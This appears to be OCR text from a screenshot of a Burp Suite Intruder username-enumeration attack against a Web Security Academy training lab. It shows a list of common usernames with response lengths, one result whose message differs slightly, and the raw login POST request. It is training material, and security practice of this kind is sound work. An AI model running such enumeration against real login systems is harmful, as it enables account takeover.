 Attack Save Columns 7. Intruder attack of https://0ab400c803ce3f7ec03a7a9800fd0025.web-security-academy.net - Tem...
Results Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length -warning>
74 apple 200 3180 Invalid username or password
0 200 3182 Invalid username or password.
1 carlos 200 3182 Invalid username or password.
2 root 200 3183 Invalid username or password.
3 admin 200 3183 Invalid username or password.
4 test 200 3181 Invalid username or password.
5 guest 200 3164 Invalid username or password.
6 info 200 3179 Invalid username or password.
7 adm 200 3181 Invalid username or password.
8 mysql 200 3182 Invalid username or password.
9 user 200 3163 Invalid username or password.
Request Response
Pretty Raw \n
1 POST /login HTTP/1.1
2 Host: 0ab400c803ce3f7ec03a7a9800fd0025.web-security-academy.net
3 Cookie: session=
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 28
10 Origin: https://0ab400c803ce3f7ec03a7a9800fd0025.web-security-academy.net
11 Referer: https://0ab400c803ce3f7ec03a7a9800fd0025.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 username=apple&password=test
? Search... 0 matches
Finished